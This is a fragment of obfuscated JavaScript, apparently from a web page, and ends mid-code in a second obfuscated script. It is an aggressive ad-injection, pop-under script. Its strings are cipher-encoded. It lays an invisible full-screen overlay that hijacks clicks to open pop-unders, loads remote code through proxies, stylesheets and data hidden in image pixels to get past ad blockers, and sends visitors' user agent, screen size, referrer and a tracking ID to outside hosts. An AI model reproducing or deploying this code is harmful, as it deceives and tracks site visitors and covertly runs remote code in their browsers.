h()[e.Nk]()-Xr[e.Nk]();E[e.dr]+=u,Jr(),Ne(),wt()},t)}catch(t){}E[e.Ur]=!e.X,E[e.Jr]=e.h}},e.gk);d[e.wr](e.w,r)}function In(){return E[e.Jr]=E[e.Jr]*e.zM%e.yk,E[e.Jr]}function _r(r,n){return r+In()%(n-r)}function $n(r){return r[e.OM](e.h)[e.rj]((n,t)=>(n<<e.Qr)-n+t[e.Bk](e.X)&e.yk,e.X)}function Kn(){return[E[e.ar],E[e.Zr]][e.YK](e.vK)}function Qe(){let r=[...e.WM],n=(a[e.ar]()*e.aM|e.X)+e.Br;return[...B(n)][e.kj](t=>r[a[e.ar]()*r[e.SK]|e.X])[e.YK](e.h)}function Pe(){return E[e.Ur]}function et(){vr=!e.X}var Ee=new M(e.Pr,e.h),rt=typeof i<e.s?i[e.tr]:e.v,nt=e.U,tt=e.d,ft=e.Z,ut=e.i;function we(r,n,t){let u=r[e.ir][e.OM](Ee)[e.Mj](q=>!Ee[e.gK](q)),o=e.X;return r[e.Jr]=u[o],r[e.SK]=u[e.SK],q=>{let b=q&&q[e.lM]&&q[e.lM][e.qK],c=q&&q[e.lM]&&q[e.lM][e.tb];if(b===n)for(;c--;)o+=t,o=o>=u[e.SK]?e.X:o,r[e.Jr]=u[o]}}function ot(r,n){return t=>{let u=t&&t[e.lM]&&t[e.lM][e.qK],o=t&&t[e.lM]&&t[e.lM][e.Wr];if(u===n)try{let q=(r[e.dr]?new h(r[e.dr])[e.xj]():o[e.OM](nt)[e.Db](w=>w[e.yM](e.tE)))[e.OM](tt)[e.zk](),b=new h(q)[e.vE]()[e.OM](ft),c=b[e.fk](),z=b[e.fk]()[e.OM](ut)[e.fk]();r[e.Xr]=k(z/Jn,e.cK)+e.J,r[e.dr]=r[e.dr]?r[e.dr]:new h(q)[e.Nk](),r[e.Jr]=$n(c+Bn)}catch(q){r[e.Jr]=e.Ab}}}function Or(r,n){let t=new fn(n);t[e.RK]=r,rt[e.Lk](t)}function Br(r,n){return B[e.Hb](e.v,e.yr(e.SK,n))[e.kj]((t,u)=>qn(r,u))[e.YK](e.OK)}var Cr=e.J,Te=e.yr(),Hr=e.yr(),Yr=e.yr();Te[e.ir]=yr,d[e.wr](e.w,we(Te,Me,Cr));var qt=Te[e.SK]*e.Nr;Hr[e.ir]=Br(wr,qt),Yr[e.ir]=Er,d[e.wr](e.w,we(Hr,Me,e.Nr)),d[e.wr](e.w,we(Yr,Me,Cr));var Ur=e.I,pe=e.l,dt=e.W,bt=e.s;function Vr(r){let n=k(r,e.cK)[e.xj](e.hK),t=[Ur,n][e.YK](bt),u=[Ur,n][e.YK](dt);return[t,u]}function ct(r,n){let[t,u]=Vr(r);m[t]=e.X,m[u]=n}function it(r){let[n,t]=Vr(r),u=k(m[n],e.cK)||e.X,o=m[t];return u>=e.Vr?(delete m[n],delete m[t],e.v):o?(m[n]=u+e.J,o):e.v}function at(r){let n=new h()[e.Nk]();try{m[pe]=e.h[e.fK](n,e.vb)[e.fK](r)}catch(t){}}function Mt(){try{if(!m[pe])return e.h;let[r,n]=m[pe][e.OM](e.vb);return k(r,e.cK)+e.Oj<new h()[e.Nk]()?(delete m[pe],e.h):n}catch(r){return e.h}}var kt=e.D,zt=e.A,Ae=e.e,mt=e.t,Fr=e.y,Le=e.L,he=e.N,se=e.F,Zr=e.q,jt=e.R,lt=e.m,yt=e.o,De=e.T,Nr=e.P,xe=!e.J;function Et(){return e.Kj[e.fK](l,e.WK)}function re(){return gr()}function wt(){let r=e.yr(),n=ue(()=>{Pe()&&(L(n),Ge())},e.gk);r[e.qK]=Ue,d[e.Ej](r,e.HK)}function Ge(r){let n=new d[e.Vk];n[e.Hk](jt,e.vM[e.fK](Kn())),r&&n[e.Fk](Ae,mt),n[e.Fk](yt,K[V]),n[e.nk]=()=>{if(n[e.ub]===e.zb){let t=n[e.jE]()[e.VE]()[e.OM](/[\\r\\n]+/),u=e.yr();t[e.pr](o=>{let q=o[e.OM](e.NE),b=q[e.fk]()[e.IM](),c=q[e.YK](e.NE);u[b]=c}),u[De]?(xe=!e.X,ye(u[De]),r&&at(u[De])):u[Nr]&&ye(u[Nr]),r||Ne()}},n[e.or]=()=>{r&&(xe=!e.X,ye(e.rE))},Rn(),n[e.uk]()}function Qr(r){return new D((n,t)=>{let u=new h()[e.Nk](),o=ue(()=>{let q=gr();q?(L(o),q===e.lE&&t(new R(e.hr)),xe&&(r||et(),n(q)),n()):u+e.wE<new h()[e.Nk]()&&(L(o),t(new R(e.FE)))},e.gk)})}function pt(){let r=Mt();if(r)xe=!e.X,ye(r);else{let n=ue(()=>{Pe()&&(L(n),Ge(!e.X))},e.gk)}}var Pr=e.f,We=e.xr;d[We]||(d[We]=e.yr());function ht(r){try{let n=e.h[e.fK](Pr)[e.fK](r),t=ar[n]||m[n];if(t)return new h()[e.Nk]()>k(t,e.cK)}catch(n){}return!e.X}function Tr(r){let n=new h()[e.Nk]()+e.Oj,t=e.h[e.fK](Pr)[e.fK](r);d[We][r]=!e.X;try{m[t]=n}catch(u){}try{ar[t]=n}catch(u){}}var A=x[e.Fr],st=A[e.jj](/Chrome\\/([0-9]{1,})/)||[],xt=A[e.jj](/CriOS\\/([0-9]{1,})/)||[],Ar=k(st[e.J],e.cK)||k(xt[e.J],e.cK),ge=/iPhone|iPad|iPod/[e.gK](A),gt=/android/i[e.gK](A),Lr=ge||gt,Xt=/Version\\/[^S]+Safari/[e.gK](A),vt=/firefox/gi[e.gK](A),Jt=/Android/i[e.gK](A)&&/Firefox/i[e.gK](A),J,ne,Se=!e.J,Dr=!e.J,Gr=X(lr),_t=[e.fr,e.H,e.xK,e.rK,e.KK];function Ot(r,n){let t=!Jt&&Ar<e.mk;r[e.wr]?(ge||(Ar&&!Lr?r[e.wr](e.fr,n,!e.X):(vt||Xt)&&!Lr?r[e.wr](e.H,n,!e.X):(r[e.wr](e.H,n,!e.X),r[e.wr](e.xK,n,!e.X))),t?ge?r[e.wr](e.rK,n,!e.X):r[e.wr](e.KK,n,!e.X):ge&&r[e.wr](e.H,n,!e.X)):i[e.hk]&&r[e.hk](e.E,n)}function Re(r){!ht(r)||Dr||(Dr=r===l,J=i[e.ak](e.tM),J[e.HM][e.XM]=e.ok,J[e.HM][e.CM]=e.X,J[e.HM][e.JM]=e.X,J[e.HM][e.UM]=e.X,J[e.HM][e.dM]=e.X,J[e.HM][e.ZM]=e.yk,J[e.HM][e.iM]=e.Tk,ne=n=>{if(Se)return;n[e.kE](),n[e.ME](),de();let t=Zn(e.vM[e.fK](Gr,e.pE)[e.fK](r,e.GE));t&&r===U?Tr(r):t&&r===l&&H(()=>{t[e.sE]||Tr(r)},e.Lr)},Ot(J,ne),i[e.Ob][e.dk](J),Se=!e.J)}function de(){try{_t[e.pr](r=>{d[e.FK](r,ne,!e.X),d[e.FK](r,ne,!e.J)}),J&&i[e.Ob][e.ik](J),ne=void e.X}catch(r){}Se=!e.X}function Wr(){return ne===void e.X}function Sr(r){Gr=r}var Bt=e.rr,Ct=e.Kr,Ht=e.jr,Yt=e.kr;function Ut(r){let n=B[e.bE][e.bK][e.Zk](i[e.ob])[e.Mj](t=>t[e.LM]===r)[e.zk]()[e.Qj];return(n[e.X][e.nb][e.yM](e.wM)?n[e.X][e.HM][e.cM]:n[e.V][e.HM][e.cM])[e.bK](e.J,-e.J)}function Ie(r){return nn(X(r)[e.OM](e.h)[e.kj](function(n){return e.fb+(e.Lj+n[e.Bk](e.X)[e.xj](e.HE))[e.bK](-e.V)})[e.YK](e.h))}function $e(r){let n=X(r),t=new rn(n[e.SK]);return new _e(t)[e.kj]((u,o)=>n[e.Bk](o))}function Vt(r,n){return new D((t,u)=>{let o=i[e.ak](Bt);o[e.LM]=r,o[e.yb]=Ct,o[e.rM]=Yt,o[e.Lb]=Ht,i[e.Ib][e.Nb](o,i[e.Ib][e.Tb]),o[e.nk]=()=>{try{let q=Ut(o[e.LM]);o[e.nM][e.ik](o),t(n===he?$e(q):Ie(q))}catch(q){u()}},o[e.or]=()=>{o[e.nM][e.ik](o),u()}})}function Ft(r,n){return new D((t,u)=>{let o=new un;o[e.Lb]=e.lb,o[e.Uk]=r,o[e.nk]=()=>{let q=i[e.ak](e.nE);q[e.Xk]=o[e.Xk],q[e.mK]=o[e.mK];let b=q[e.aE](e.uE);b[e.WE](o,e.X,e.X);let{data:c}=b[e.XE](e.X,e.X,o[e.Xk],o[e.mK]),z=c[e.bK](e.X,e.BE)[e.Mj]((j,N)=>(N+e.J)%e.Br)[e.Zj]()[e.rj]((j,N,fe)=>j+N*a[e.xE](e.mE,fe),e.X),w=[];for(let j=e.BE;j<c[e.SK];j++)if((j+e.J)%e.Br){let N=c[j];(n===he||N>=e.yE)&&w[e.Uj](_[e.Hj](N))}let y=F(w[e.YK](e.h)[e.DE](e.X,z)),g=n===he?$e(y):Ie(y);return t(g)},o[e.or]=()=>u()})}function Zt(r,n,t=Le,u=se,o=e.yr()){return new D((q,b)=>{let c=new d[e.Vk];if(c[e.Hk](u,r),c[e.bM]=t,c[e.Fb]=!e.X,c[e.Fk](kt,F(C(n))),c[e.nk]=()=>{let z=e.yr();z[e.ub]=c[e.ub],z[e.Wr]=t===Le?v[e.hE](c[e.Wr]):c[e.Wr],[e.zb,e.qE][e.Cb](c[e.ub])>=e.X?q(z):b(new R(e.TE[e.fK](c[e.ub],e.eM)[e.fK](c[e.oE],e.LE)[e.fK](n)))},c[e.or]=()=>{b(new R(e.TE[e.fK](c[e.ub],e.eM)[e.fK](c[e.oE],e.LE)[e.fK](n)))},u===Zr){let z=typeof o==e.SE?v[e.hE](o):o;c[e.Fk](Ae,Fr),c[e.uk](z)}else c[e.uk]()})}function Nt(r,n,t=Le,u=se,o=e.yr()){return new D((q,b)=>{let c=Tn(r),z=An(),w=!e.J,y,g,j=()=>{try{z[e.nM][e.ik](z),d[e.FK](e.w,N),w||b(new R(e.RE))}catch(fe){}};function N(fe){let ie=oe[e.Yb](fe[e.lM])[e.zk]();if(ie===c)if(cr(g),fe[e.lM][ie]===e.v){let Q=e.yr();Q[ie]=e.yr(e.JE,e.UE,e.xM,F(C(n)),e.jM,u,e.KM,typeof o==e.SE?v[e.hE](o):o),u===Zr&&(Q[ie][e.IE]=v[e.hE](e.yr(e.e,Fr))),z[e.Gb][e.Ej](Q,e.HK)}else{w=!e.X,j(),cr(y);let Q=e.yr(),br=v[e.EK](X(fe[e.lM][ie]));Q[e.ub]=br[e.dE],Q[e.Wr]=t===he?$e(br[e.KM]):Ie(br[e.KM]),[e.zb,e.qE][e.Cb](Q[e.ub])>=e.X?q(Q):b(new R(e.TE[e.fK](Q[e.ub],e.LE)[e.fK](n)))}}d[e.wr](e.w,N),z[e.Uk]=r,(i[e.KM]||i[e.Ob])[e.dk](z),g=H(j,e.Pb),y=H(j,e.cr)})}function Xe(r){try{return r[e.OM](e.CK)[e.V][e.OM](e.vK)[e.bK](-e.V)[e.YK](e.vK)[e.IM]()}catch(n){return e.h}}var be=e.Mr,Qt=e.br,Pt=e.O,Tt=e.s,At=e.Er,W=e.yr();W[e.Ir]=e.O,W[e.lr]=e.W,W[e.sr]=e.c,W[e.Dr]=e.p,W[e.Ar]=e.B,W[e.er]=e.Q;function Rr(r,n){let t=W[n]||Tt,u=k(r,e.cK)[e.xj](e.hK),o=[be,u][e.YK](t),q=[be,u,Qt][e.YK](t),b=[be,u,Pt][e.YK](t);return[o,q,b]}function Lt(){let r=m[be];if(r)return r;let n=a[e.ar]()[e.xj](e.hK)[e.bK](e.V);return m[be]=n,n}function Dt(r){let n=e.Pk[e.fK](re(),e.vk),t=oe[e.Yb](r)[e.kj](o=>{let q=tn(r[o]);return[o,q][e.YK](e.KE)})[e.YK](e.Ok),u=new d[e.Vk];u[e.Hk](e.q,n,!e.X),u[e.Fk](Ae,lt),u[e.uk](t)}function ve(r,n){let[t,u,o]=Rr(r,n),q=k(m[o],e.cK)||e.X;m[o]=q+e.J,m[t]=new h()[e.Nk](),m[u]=e.h}function Je(r,n,t){let[u,o,q]=Rr(r,n);if(m[u]&&!m[o]){let b=k(m[q],e.cK)||e.X,c=k(m[u],e.cK),z=new h()[e.Nk](),w=z-c,{referrer:y}=i,g=d[e.gj][e.LM];m[o]=z,m[q]=e.X;let j=e.yr(e.NM,r,e.FM,y,e.qM,w,e.RM,t,e.mM,z,e.oM,Lt(),e.TM,g,e.PM,c,e.fM,b,e.xb,x[e.Fr],e.rb,d[e.dj][e.Xk],e.Kb,d[e.dj][e.mK],e.jM,n||At,e.jb,new h()[e.Qk](),e.kb,Xe(t),e.Mb,Xe(y),e.bb,Xe(g),e.Eb,x[e.Ub]||x[e.db]);Dt(j)}}var Gt=new M(e.jK,e.Rr),Wt=new M(e.kK),St=new M(e.MK),Rt=e.Yr,Ir=[Rt,l[e.xj](e.hK)][e.YK](e.h),te=e.yr();te[e.W]=rf,te[e.B]=nf,te[e.Q]=er,te[e.br]=$r;var It=[er,$r];function $t(r){return Gt[e.gK](r)?r:Wt[e.gK](r)?e.pM[e.fK](r):St[e.gK](r)?e.vM[e.fK](d[e.gj][e.sb])[e.fK](r):d[e.gj][e.LM][e.OM](e.CK)[e.bK](e.X,-e.J)[e.fK](r)[e.YK](e.CK)}function Kt(){let r=[m[Ir]][e.fK](oe[e.Yb](te));return r[e.Mj]((n,t)=>n&&r[e.Cb](n)===t)}function ef(){return[...It]}function Ke(r,n,t,u,o){let q=r[e.fk]();return u&&u!==se?q?q(n,t,u,o)[e.Yj](b=>b)[e.bj](()=>Ke(r,n,t,u,o)):er(n,t,u,o):q?te[q](n,t||e.qb)[e.Yj](b=>(m[Ir]=q,b))[e.bj](()=>Ke(r,n,t,u,o)):new D((b,c)=>c())}function rf(r,n){Z(e.pK);let t=e.Dr,u=Qe(),o=e.vM[e.fK](re(),e.CK)[e.fK](u,e.Sb)[e.fK](F(r));return Vt(o,n)[e.Yj](q=>(ve(l,t),q))[e.bj](q=>{throw Je(l,t,o),q})}function nf(r,n){Z(e.BK);let t=e.Ar,u=Qe(),o=e.vM[e.fK](re(),e.CK)[e.fK](u,e.gb)[e.fK](F(r));return Ft(o,n)[e.Yj](q=>(ve(l,t),q))[e.bj](q=>{throw Je(l,t,o),q})}function er(r,n,t,u){Z(e.QK);let o=e.er,q=Qe(),b=e.vM[e.fK](re(),e.CK)[e.fK](q,e.Wk);return Zt(b,r,n,t,u)[e.Yj](c=>(ve(l,o),c))[e.bj](c=>{throw Je(l,o,b),c})}function $r(r,n,t,u){Z(e.ck),hr(re());let o=e.VK,q=Pn();return Nt(q,r,n,t,u)[e.Yj](b=>(ve(l,o),b))[e.bj](b=>{throw Je(l,o,q),b})}function rr(r,n,t,u){r=$t(r),t=t?t[e.Wb]():e.h;let o=t&&t!==se?ef():Kt();return Z(e.h[e.fK](t,e.i)[e.fK](r)),Ke(o,r,n,t,u)[e.Yj](q=>q&&q[e.Wr]?q:e.yr(e.ub,e.zb,e.Wr,q))}var nr=e.Sr,tr=e.gr,tf=e.Cr,ff=e.Gr,uf=e.hr,of=e.vr,qf=e.Or,df=e.Wr,fr,ur;function or(r){let n=r&&r[e.lM]&&r[e.lM][e.xM],t=r&&r[e.lM]&&r[e.lM][e.rM],u=r&&r[e.lM]&&r[e.lM][e.KM],o=r&&r[e.lM]&&r[e.lM][e.jM],q=r&&r[e.lM]&&r[e.lM][e.kM],b=r&&r[e.lM]&&r[e.lM][e.MM],c=r&&r[e.lM]&&r[e.lM][e.bM],z=r&&r[e.lM]&&r[e.lM][e.EM],w=z===l||z===U,y=e.yr();q!==nr&&q!==tr||(t===tf?(y[e.rM]=ff,y[e.Zb]=V,y[e.EM]=l,y[e.ib]=U):t===uf&&b&&(!z||w)&&(y[e.rM]=of,y[e.MM]=b,rr(n,c,o,u)[e.Yj](g=>{let j=e.yr();j[e.rM]=df,j[e.xM]=n,j[e.MM]=b,j[e.lM]=g,qr(q,j)})[e.bj](g=>{let j=e.yr();j[e.rM]=qf,j[e.xM]=n,j[e.MM]=b,j[e.Ab]=g&&g[e.w],qr(q,j)})),y[e.rM]&&qr(q,y))}function qr(r,n){switch(n[e.kM]=r,r){case tr:ur[e.Ej](n);break;case nr:default:fr[e.Ej](n);break}d[e.Ej](n,e.HK)}function bf(){try{fr=new ir(nr),fr[e.wr](e.w,or),ur=new ir(tr),ur[e.wr](e.w,or)}catch(r){}d[e.wr](e.w,or)}var Kr=i[e.tr];function cf(r,n,t){return new D((u,o)=>{Z(e.ab);let q;if([e.Br,e.Vr,e.Qr][e.Cb](V)>-e.J){q=i[e.ak](e.pk);let b=i[e.gE](r);q[e.nk]=t,q[e.dk](b),q[e.CE](e.EE,l),q[e.CE](e.YE,Xe(X(jr)));try{Kr[e.nM][e.Nb](q,Kr)}catch(c){(i[e.KM]||i[e.Ob])[e.dk](q)}}else P(r);H(()=>(q!==void e.X&&q[e.nM][e.ik](q),sr(n)?(Z(e.cE),u()):o()))})}function af(r,n){let t=r===e.J?Et():X(jr);return rr(t,e.v,e.v,e.v)[e.Yj](u=>(u=u&&e.Wr in u?u[e.Wr]:u,u&&ct(l,u),u))[e.bj](()=>it(l))[e.Yj](u=>{u&&cf(u,r,n)})}Gn();function ce(r){return sr()?e.v:(Z(e.BM),Wn(),en(r))}function en(r){return V===e.J&&Wr()&&Re(l),Pe()?(Ge(),d[sn]=rr,Qr()[e.Yj](n=>{if(n&&V===e.J){let t=new d[e.Vk];t[e.Hk](e.F,e.vM[e.fK](n)),t[e.Fk](zt,l),Sr(n),t[e.nk]=()=>{let u=i[e.ak](e.pk),o=i[e.gE](t[e.Wr][e.Ik](/document\\b/g,q()));u[e.nk]=r;function q(){let b=e.xY[e.fK](a[e.ar]()[e.xj](e.hK)[e.bK](e.V));return d[b]=d[e.Jb],b}u[e.dk](o),(i[e.KM]||i[e.Ob])[e.dk](u),H(()=>{u!==void e.X&&(u[e.nM][e.ik](u),de())})},t[e.uk]();return}af(V,r)[e.Yj](()=>{mr([l,U],re())})})):H(en,e.gk)}function Mf(){Wr()&&Re(U),Dn(r=>{try{return r?(de(),Re(l),ce()):(pt(),Qr(!e.X)[e.Yj](n=>{dr(n)})[e.bj](()=>{dr()}))}catch(n){return dr()}})}function dr(r){let n=r||X(lr);Sr(n);let t=i[e.ak](e.pk);t[e.Uk]=e.vM[e.fK](n,e.QM),t[e.sM][e.YM]=e.h[e.fK](U),t[e.or]=()=>{de(),ce()},t[e.nk]=()=>{de()},(i[e.KM]||i[e.Ob])[e.dk](t)}d[Yn]=ce,d[Un]=ce,H(ce,e.cr),Or(Ue,Ye),Or(Me,He),bf(),Vn&&V===e.J&&Mf();try{$}catch(r){}})()})(oe.entries({x:"AzOxuow",r:"Bget zafuruomfuaz (TFFB)",K:"Bget zafuruomfuaz (TFFBE)",j:"Bget zafuruomfuaz (Pagnxq Fms)",k:"Uzfqdefufumx",M:"Zmfuhq",b:"Uz-Bmsq Bget",E:"azoxuow",Y:"zmfuhq",S:"bgetqd-gzuhqdemx",g:"qz",C:"rd",G:"pq",h:"",v:null,O:"e",W:"o",c:"v",p:"k",B:"b",Q:"j",V:2,H:"oxuow",n:"fagot",u:"7.0.10",z:"lrsbdajktffb",a:"lrsradymfe",X:0,J:1,U:"\\r\\n",d:",",Z:"F",i:":",w:"yqeemsq",I:"yspn9a79sh",l:"q5qedx1ekg5",s:"g",D:"Fawqz",A:"Rmhuoaz",e:"Oazfqzf-Fkbq",t:"fqjf/bxmuz",y:"mbbxuomfuaz/veaz",L:"veaz",N:"nxan",F:"SQF",q:"BAEF",R:"TQMP",m:"mbbxuomfuaz/j-iii-rady-gdxqzoapqp; otmdeqf=GFR-8",o:"Mooqbf-Xmzsgmsq",T:"j-mbbxuomfuaz-wqk",P:"j-mbbxuomfuaz-fawqz",f:"__PX_EQEEUAZ_",xr:"lrspxbabgb",rr:"xuzw",Kr:"efkxqetqqf",jr:"mzazkyage",kr:"fqjf/oee",Mr:"zdm8od49pds",br:"r",Er:"gzwzaiz",Yr:"f4wp70p8osq",Sr:"gwtrajlpasc",gr:"wmtityzzu",Cr:"buzs",Gr:"bazs",hr:"dqcgqef",vr:"dqcgqef_mooqbfqp",Or:"dqcgqef_rmuxqp",Wr:"dqebazeq",cr:1e4,pr:"radQmot",Br:4,Qr:5,Vr:3,Hr:6,nr:7,ur:"fdkFab",zr:"sqfBmdqzfZapq",ar:"dmzpay",Xr:"fuyqe",Jr:"ogddqzf",Ur:"dqmpk",dr:"pmfq",Zr:"fxp",ir:"dmi",wr:"mppQhqzfXuefqzqd",Ir:"PQXUHQDK_VE",lr:"PQXUHQDK_OEE",sr:"BDAJK_VE",Dr:"BDAJK_OEE",Ar:"BDAJK_BZS",er:"BDAJK_JTD",tr:"ogddqzfEodubf",yr:function(){let e={},d=[].slice.call(arguments);for(let i=0;i<d.length-1;i+=2)e[d[i]]=d[i+1];return e},Lr:1e3,Nr:42,Fr:"geqdMsqzf",qr:"mzpdaup",Rr:"u",mr:"iuzpaie zf",or:"azqddad",Tr:"zmh",Pr:"([^m-l0-9]+)",fr:"yageqpaiz",xK:"yageqgb",rK:"fagotqzp",KK:"fagotefmdf",jK:"^tffbe?:",kK:"^//",MK:"^/",bK:"exuoq",EK:"bmdeq",YK:"vauz",SK:"xqzsft",gK:"fqef",CK:"/",GK:".tfyx",hK:36,vK:".",OK:"!",WK:"&ar=1",cK:10,pK:"dqcgqefNkOEE",BK:"dqcgqefNkBZS",QK:"dqcgqefNkJTD",VK:"BDAJK_RDMYQ",HK:"*",nK:48,uK:9,zK:"0",aK:768,XK:1024,JK:568,UK:360,dK:1080,ZK:736,iK:900,wK:864,IK:812,lK:667,sK:800,DK:240,AK:300,eK:"qz-GE",tK:"qz-SN",yK:"qz-OM",LK:"qz-MG",NK:"eh-EQ",FK:"dqyahqQhqzfXuefqzqd",qK:"up",RK:"fmdsqfUp",mK:"tqustf",oK:"iuz",TK:"pao",PK:"paoQxqyqzf",fK:"oazomf",xj:"faEfduzs",rj:"dqpgoq",Kj:"//vayfuzsu.zqf/mbg.btb?lazqup=",jj:"ymfot",kj:"ymb",Mj:"ruxfqd",bj:"omfot",Ej:"baefYqeemsq",Yj:"ftqz",Sj:function(e,d){return new M(e,d)},gj:"xaomfuaz",Cj:"1bj",Gj:"mnagf:nxmzw",hj:"BTB",vj:"VE",Oj:18e5,Wj:"uBtazq|uBmp|uBap",cj:"Hqdeuaz\\\\/[^E]+Emrmdu",pj:"rudqraj",Bj:"su",Qj:"oeeDgxqe",Vj:57,Hj:"rdayOtmdOapq",nj:35,uj:60,zj:120,aj:480,Xj:180,Jj:720,Uj:"bget",dj:"eodqqz",Zj:"dqhqdeq",ij:"eod",wj:"urdmyq",Ij:"B",lj:"Z",sj:"B/Z",Dj:"Z/B",Aj:"B/Z/Z",ej:"Z/B/Z",tj:"B/Z/B/Z",yj:"Z/Z/Z/Z",Lj:"00",Nj:"000",Fj:"0000",qj:"00000",Rj:"zqie",mj:"bmsqe",oj:"iuwu",Tj:"ndaieq",Pj:"huqi",fj:"yahuq",xk:"mdfuoxq",rk:"mdfuoxqe",Kk:"efmfuo",jk:"bmsq",kk:"uzpqj",Mk:"iqn",bk:"mfan",Ek:"DqsQjb",Yk:"pqoapqGDUOaybazqzf",Sk:"Ymft",gk:100,Ck:"Otdayq\\\\/([0-9]{1,})",Gk:"OduAE\\\\/([0-9]{1,})",hk:"mffmotQhqzf",vk:"/qhqzf",Ok:"&",Wk:".veaz",ck:"dqcgqefNkUrdmyq",pk:"eodubf",Bk:"otmdOapqMf",Qk:"sqfFuyqlazqArreqf",Vk:"JYXTffbDqcgqef",Hk:"abqz",nk:"azxamp",uk:"eqzp",zk:"bab",ak:"odqmfqQxqyqzf",Xk:"iupft",Jk:"abmoufk",Uk:"edo",dk:"mbbqzpOtuxp",Zk:"omxx",ik:"dqyahqOtuxp",wk:"rxaad",Ik:"dqbxmoq",lk:3571,sk:"ep",Dk:"sgy",Ak:"bwqk",ek:"befduzs",tk:"begrrujqe",yk:2147483647,Lk:"puebmfotQhqzf",Nk:"sqfFuyq",Fk:"eqfDqcgqefTqmpqd",qk:"Mzpdaup",Rk:"Rudqraj",mk:56,ok:"rujqp",Tk:"mgfa",Pk:"//",fk:"eturf",xM:"gdx",rM:"fkbq",KM:"napk",jM:"yqftap",kM:"otmzzqx",MM:"dqcgqef_up",bM:"dqebazeqFkbq",EM:"lazqup_mpnxaow",YM:"lazq",SM:97,gM:122,CM:"fab",GM:"lazqUp",hM:"radymf",vM:"tffbe://",OM:"ebxuf",WM:"mnopqrstuvwxyzabcdefghijkl",cM:"oazfqzf",pM:"tffbe:",BM:"efmdfXampuzs",QM:"/fms.yuz.ve",VM:"rb",HM:"efkxq",nM:"bmdqzfZapq",uM:"s",zM:16807,aM:27,XM:"baeufuaz",JM:"xqrf",UM:"dustf",dM:"naffay",ZM:"lUzpqj",iM:"bauzfqdQhqzfe",wM:".iupsqf-oax-10-eb",IM:"faXaiqdOmeq",lM:"pmfm",sM:"pmfmeqf",DM:"fzqyqxQfzqygoap",AM:"mphqdf1",eM:" ",tM:"puh",yM:"uzoxgpqe",LM:"tdqr",NM:"lazqup",FM:"dqrqddqd",qM:"fuyq_purr",RM:"rmuxqp_gdx",mM:"rmux_fuyq",oM:"geqd_up",TM:"ogddqzf_gdx",PM:"xmef_egooqee",fM:"egooqee_oagzf",xb:"geqd_msqzf",rb:"eodqqz_iupft",Kb:"eodqqz_tqustf",jb:"fuyqlazq",kb:"rmuxqp_gdx_paymuz",Mb:"dqrqddqd_paymuz",bb:"ogddqzf_gdx_paymuz",Eb:"ndaieqd_xmzs",Yb:"wqke",Sb:".oee?",gb:".bzs?",Cb:"uzpqjAr",Gb:"oazfqzfIuzpai",hb:"MMN ",vb:"|",Ob:"paogyqzfQxqyqzf",Wb:"faGbbqdOmeq",cb:"hqdeuaz",pb:"eagdoqLazqUp",Bb:"paymuz",Qb:"sqzqdmfuazFuyq",Vb:"qjfdm",Hb:"mbbxk",nb:"eqxqofadFqjf",ub:"efmfge",zb:200,ab:"efmdfUzvqofEodubfOapq",Xb:"eqxqofad",Jb:"paogyqzf",Ub:"xmzsgmsq",db:"geqdXmzsgmsq",Zb:"omxxeusz",ib:"lazqup_adusuzmx",wb:"oazfqzfPaogyqzf",Ib:"tqmp",lb:"geq-odqpqzfumxe",sb:"taef",Db:"ruzp",Ab:"qddad",eb:"sqfQxqyqzfeNkFmsZmyq",tb:"hmxgq",yb:"dqx",Lb:"odaeeAdusuz",Nb:"uzeqdfNqradq",Fb:"iuftOdqpqzfumxe",qb:"fqjf",Rb:"eagdeqPuh",mb:"dqxmfuhq",ob:"efkxqEtqqfe",Tb:"rudefOtuxp",Pb:2e3,fb:"%",xE:"bai",rE:"6g90tD4d4Dd1r8xzjbbl",KE:"=",jE:"sqfMxxDqebazeqTqmpqde",kE:"bdqhqzfPqrmgxf",ME:"efabUyyqpumfqBdabmsmfuaz",bE:"bdafafkbq",EE:"pmfm-lazq-up",YE:"pmfm-paymuz",SE:"anvqof",gE:"odqmfqFqjfZapq",CE:"eqfMffdungfq",GE:"?pahd=fdgq",hE:"efduzsurk",vE:"faUEAEfduzs",OE:"[\\\\d\\\\z]+",WE:"pdmiUymsq",cE:"qzpUzvqofEodubfOapq",pE:"/4/",BE:12,QE:"nxaow",VE:"fduy",HE:16,nE:"omzhme",uE:"2p",zE:"bmdqzfQxqyqzf",aE:"sqfOazfqjf",XE:"sqfUymsqPmfm",JE:"f",UE:"baef",dE:"efmfge_oapq",ZE:"puebxmk",iE:30,wE:5e3,IE:"tqmpqde",lE:"qddad.oay",sE:"oxaeqp",DE:"egnefduzs",AE:"eturfEfduzs ",eE:"ruxx",tE:"pmfq:",yE:32,LE:"\' ituxq dqcgqefuzs ",NE:": ",FE:"fuyqagf",qE:204,RE:"qddad dqcgqef fuyqagf",mE:256,oE:"efmfgeFqjf",TE:"qddad \'",PE:8,fE:"paogyqzf\\\\n",xY:"_"}).reduce((e,d)=>(oe.defineProperty(e,d[0],{get:()=>typeof d[1]!="string"?d[1]:d[1].split("").map(i=>{let x=i.charCodeAt(0);return x>=65&&x<=90?_.fromCharCode((x-65+26-12)%26+65):x>=97&&x<=122?_.fromCharCode((x-97+26-12)%26+97):i}).join("")}),e),{}),window,on,s)});})();<\/script>',ei='<script data-cfasync="false" type="text/javascript">(()=>{var f=\'ChmaorrCfozdgenziMrattShzzyrtarnedpoomrzPteonSitfreidnzgtzcseljibcOezzerlebpalraucgeizfznfoocrzEwaocdhnziaWptpnleytzngoectzzdclriehaCtdenTeepxptaNzoldmetzhRzeegvEoxmpezraztdolbizhXCGtIs=rzicfozn>ceamtazr(fdio/c<u>m"eennto)nz:gyzaclaplslizdl"o=ceallySttso r"akgneazl_bd:attuaozbsae"t=Ictresm zegmeatrIftie<[base64]\'.split("").reduce((_,X,F)=>F%2?_+X:X+_).split("z");(_=>{let X=[f[0],f[1],f[2],f[3],f[4],f[5],f[6],f[7],f[8],f[9]],F=[f[10],f[11],f[12]],P=document,v,h,a=window,B={};try{try{v=window[f[13]][f[0]](f[14]),v[f[15]][f[16]]=f[17]}catch(k){h=(P[f[10]]?P[f[10]][f[18]]:P[f[12]]||P[f[19]])[f[20]](),h[f[21]]=f[22],v=h[f[23]]}v[f[24]]=()=>{},P[f[9]](f[25])[0][f[26]](v),a=v[f[27]];let O={};O[f[28]]=!1,a[f[29]][f[30]](a[f[31]],f[32],O);let S=a[f[33]][f[34]]()[f[35]](36)[f[36]](2)[f[37]](/^\\d+/,f[38]);window[S]=document,X[f[39]](k=>{document[k]=function(){return a[f[13]][k][f[40]](window[f[13]],arguments)}}),F[f[39]](k=>{let 